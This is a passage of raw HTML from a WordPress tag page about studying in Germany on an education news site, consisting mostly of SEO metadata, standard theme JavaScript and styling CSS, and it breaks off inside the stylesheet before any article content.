

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/study-in-germany
body_size: 38732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Study in Germany | The World Education News(WEN)</title>
	<meta name="description" content="Study in Germany, Germany News, Education in Germany, University News, Study Abroad, Online Education, Education News, Program, Admissions…" />
	<link rel="canonical" href="https://www.findworldedu.com/tag/study-in-germany" />
	<link rel="next" href="https://www.findworldedu.com/tag/study-in-germany/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Study in Germany | The World Education News(WEN)" />
	<meta property="og:description" content="Study in Germany, Germany News, Education in Germany, University News, Study Abroad, Online Education, Education News, Program, Admissions…" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/study-in-germany" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/study-in-germany#webpage","url":"https://www.findworldedu.com/tag/study-in-germany","name":"Study in Germany | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"description":"Study in Germany, Germany News, Education in Germany, University News, Study Abroad, Online Education, Education News, Program, Admissions…","breadcrumb":{"@id":"https://www.findworldedu.com/tag/study-in-germany#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/study-in-germany"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/study-in-germany#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Study in Germany"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Study in Germany Tag Feed" href="https://www.findworldedu.com/tag/study-in-germany/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"865c0ab607","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
